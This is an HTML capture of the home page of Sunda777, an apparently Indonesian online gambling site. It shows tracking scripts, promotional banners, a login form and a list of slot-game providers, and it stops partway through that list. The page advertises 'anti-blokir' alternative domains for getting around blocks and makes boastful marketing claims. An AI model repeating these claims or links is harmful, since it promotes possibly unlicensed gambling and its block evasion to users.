

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arabyfree.com/
body_size: 23178
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-H4PP1HVZ66"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-H4PP1HVZ66");
    </script>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="msapplication-navbutton-color" content="#000000">
    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
        <!-- Favicon -->
    <link rel="icon" type="image/png" href="https://images.linkcdn.cloud/V2/1440/favicon/favicon-1157796349.png">
    <meta name="description" itemprop="description" content="Sunda777, sunda 777, sunda77 adalah daftar agen game indonesia  paling laris Di asia tenggara , nikmati seluruh layanan game online di sunda777" />
    <meta name="keywords" content="sunda777, sunda 777, login sunda777, alternatif sunda777" />
    <title>Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris</title>
    <!-- Custom Tags -->
            <meta name="google-site-verification" content="Ly6gi713FTg3E8cIAA51jF2b5T6F673_L2DmmAscYE0" />
<meta name="google-site-verification" content="jkGHPygVgt4W50VKdeWH3gcLtU25yEqQEWZoCdm_RoU" />
<meta name="google-site-verification" content="Fe65ZESAwdRbza0UXbUomsYKCn8cHjyON6nB0h3TqRc" />
<meta name="google-site-verification" content="OggxKNonIVe2WaBau1EvfmuimUrLtg6FimmBCYONTAc" />
<meta name="google-site-verification" content="xF_mwHXM0dAxwNRjnafCVorFWPF_PH7tugQZMz1wjM8" />
<link rel="amphtml" href="https://sundashabiamp.com/"/>
<link rel="canonical" href="https://sundathailand.com/" />


<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4N77NBC77UEBGID568G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
        <!-- End Custom Tags -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris",
            "url": "https://www.arabyfree.com"
        }
    </script>
    <link rel="preload" as="font" href="https://www.arabyfree.com/themes/1/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://www.arabyfree.com/themes/1/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://www.arabyfree.com/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/sass/custom.css?v=2.0.1795">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
            

<section class="home__slider" style="overflow:visible">
        <div class="swiper-container main-slider" style="min-height:60px;">
                        <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/natal-tahun-baru-6930382816c97.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/deposit-instant-69303837d522f.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/welcome-6930384e1fe0d.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/download-apk-6930385ca5b19.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/event-mahjong-6930388c49331.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/event-olympus-princes-693038968a524.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/link-anti-blokir-693038a00ba97.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/promosi-693038ce57e82.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/pulsa-potongan-20-693038e972d40.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/joker-grand-jackpot-money-meteor-66e53696293e6.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-joker-exclusive-tournament-dari-tanggal-29-december-2025-hingga-25-january-2026-69511606c46f5.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-advantplay-lucky-fortune-rush-start-19-jan-2026-hingga-15-feb-2026-696c579fa58a4.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/sexy-gaming-banner-3-month-start-from-november-2025-until-march-2026-690c6efc849ec.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmaticplay-daily-wins-mega-gacor-level-10-start-05-januari-2026-hingga-01-febuary-2026-pasaran-idr-thb-vnd-dan-usd-695a539817d16.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fishing-frenzy-tournament-date-24-nov-23-feb-2026-6924364b03320.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-spadegaming-play-win-tournament-date-24-nov-23-feb-2026-692405bb3e05d.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-playtech-lunar-luck-leaderbioard-19-jan-15-feb-2026-6969c77ce06b7.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/fastspin-jungle-blitz-year-end-06-oct-until-19-jan-2026-68e225df39d79.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-race-for-the-champion-start-from-19-january-04-may-2026-696887a1c0682.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-evolution-bet-win-05jan-29mar-2026-69577a0f0da70.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/playtech-slot-wild-beans-17-december-2025-20-january-2026-69427c528fc80.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-clash-joker-go-crazy-competition-15-jan-22-jan-2026-69674148e63d2.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-wonwon-golden-fish-everywhere-fishing-start-15-jan-12-feb-2026-6967544e7999c.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-gb-game-free-spins-every-day-date-05-jan-until-31-jan-2026-695a2c6cf0cb7.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pgsoft-tournament-12-jan-31-jan-2026-6960e1d750d8f.webp"
                            data-alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>   
                    </div>
        <div class="slider-marquee">
                <div class="header-merque">
                    <div class="marquee-cont">
                        <div class="marquee-desc">
                            <i aria-hidden="true" class="v-icon notranslate fa fa-solid fa-bullhorn theme--dark" style="font-size: 16px;"></i>
                            <marquee>Link Alternatif SUNDA777 : SUNDA777.com</marquee>
                        </div>
                        <div class="marquee-content">
                            <div class="marquee-date"><div class="header-time" id="headerTime"></div></div>
                        </div>
                        <div id="header-currency" class="header-flag mr-2">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
    </section>

<header class="header" >
    <div id="login-widget">
        <div class="widget-form">
            <div class="minimize" data-toggle="collapse" href="#collapseheader" role="button" aria-expanded="true" aria-controls="collapseheader"><button class="icon-minimize" title="Minimize"></button></div>
            <div class="widget-form__logo">
                <a href="https://www.arabyfree.com">
                    <img alt="WebsiteLogo"
                        src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                                                >
                </a>
            </div>
                        <div class="widget-form__login collapse show" id="collapseheader">
                <div class="login-title">
                    <h4>Login Form</h4>
                </div>
                <div class="login-form-cont">
                    <form id="login-form" name="login-form">
                        <input id="usernameInput" value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*"
                            autocomplete="off" style="text-transform: lowercase" required>
                        <input id="passwordInput" value="" name="passwordLogin" type="password" placeholder="Kata Sandi*"
                            autocomplete="off" required>
                        <button class="btn-custom" name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                    </form>
                    <div class="login-forgot">
                        <a href="https://www.arabyfree.com/forgot-password"><i class="fas fa-question-circle"></i> Lupa Kata Sandi ?</a>
                    </div>
                </div>
                <div class="login-bottom">
                    <h6>Belum punya akun?</h6>
                    <a id="register" href="https://www.arabyfree.com/register"><button class="btn-custom">Daftar</button></a>
                </div>
            </div>
                                </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                                <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="80">
                                    <span class="nav-link-name">
                                        Home
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/slot.svg" width="80" alt="slot">
                                <span class="nav-link-name">
                                Slot
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pra.webp">
                                                <div class="game-name">Pragmatic Play</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                                            <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fat.webp">
                                                <div class="game-name">Fat Panda</div>
                                                                                                
                                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img title="PG Soft" alt="PG Soft"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pgs.webp">
                                            <div class="game-name">PG Soft</div>
                                                                                                                                        <img title="PG Soft" alt="PG Soft" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                        <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                                            <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/afg.webp">
                                                <div class="game-name">Afb Gaming</div>
                                                                                                
                                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                                            <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nex.webp">
                                                <div class="game-name">NEXTSPIN</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                                            <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mic.webp">
                                                <div class="game-name">Microgaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                                            <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/adv.webp">
                                                <div class="game-name">Advantplay</div>
                                                                                                
                                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                                            <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fsp.webp">
                                                <div class="game-name">FASTSPIN</div>
                                                                                                
                                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                                            <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/won.webp">
                                                <div class="game-name">WONWON</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                                            <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/bes.webp">
                                                <div class="game-name">BESOFT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                                            <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pls.webp">
                                                <div class="game-name">Playstar</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                                            <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nlc.webp">
                                                <div class="game-name">NoLimit City</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                                            <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/rtr.webp ">
                                                <div class="game-name">RED TIGER</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/playtech')" href="javascript:;">
                                                                                                                                            <img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pla.webp">
                                                <div class="game-name">Playtech Slot</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                                                    <div class="game-item">
                                        <a href="javascript:;">
                                                                                        <img title="CQ9 Gaming" alt="CQ9 Gaming"
                                                src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/cq9.webp">
                                            <div class="game-name">CQ9 Gaming</div>
                                                                                                                                        <img title="CQ9 Gaming" alt="CQ9 Gaming" class="game-maintenance" src="https://images.linkcdn.cloud/global/nav-addons/maintenance_logo.png">
                                                                                    </a>
                                    </div>
                                                                                                                                                                                        <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                                            <img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fac.webp ">
                                                <div class="game-name">Fa Chai</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                                            <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/ygr.webp">
                                                <div class="game-name">YGR Slot</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                                            <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/r88.webp">
                                                <div class="game-name">RICH88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                                            <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/s4d.webp">
                                                <div class="game-name">SLOT4D</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jili')" href="javascript:;">
                                                                                                                                            <img title="JILI" alt="JILI" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jli.webp ">
                                                <div class="game-name">JILI</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/5gs')" href="javascript:;">
                                                                                                                                            <img title="5G GAMES" alt="5G GAMES" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/5gs.webp">
                                                <div class="game-name">5G GAMES</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/mimigaming')" href="javascript:;">
                                                                                                                                            <img title="MIMI GAMING" alt="MIMI GAMING" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mmg.webp">
                                                <div class="game-name">MIMI GAMING</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                                            <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hcg.webp">
                                                <div class="game-name">GB Game</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/jdb')" href="javascript:;">
                                                                                                                                            <img title="JDB" alt="JDB" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jdb.webp">
                                                <div class="game-name">JDB</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/habanero')" href="javascript:;">
                                                                                                                                            <img title="Habanero" alt="Habanero" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hbn.webp">
                                                <div class="game-name">Habanero</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hydako')" href="javascript:;">
                                                                                                                                            <img title="Hydako" alt="Hydako" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hyd.webp">
                                                <div class="game-name">Hydako</div>
                                                                                                
